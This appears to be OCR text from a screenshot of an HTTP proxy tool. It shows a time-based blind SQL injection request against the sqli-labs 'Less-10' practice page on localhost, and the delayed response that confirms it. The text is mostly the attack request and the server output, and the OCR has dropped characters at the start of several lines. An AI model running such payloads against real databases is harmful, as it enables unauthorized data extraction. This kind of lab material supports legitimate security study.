 Request
Raw Params Headers Hex
ET
Less-10/?id=1%22%20and%20if(ascii(substr((select%20table_n
me%20from%20information_schema.tables%20where%20table_sch
ma=database()%20limit%200,1),1,1))=102,1,sleep(10))--+
TTP/1.1
ost: 127.0.0.1
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/58.0.3029.110 Safari/537.36 SE .X MetaSr 1.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image
webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8
onnection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:19:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 746
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
950 bytes | 12,054 millis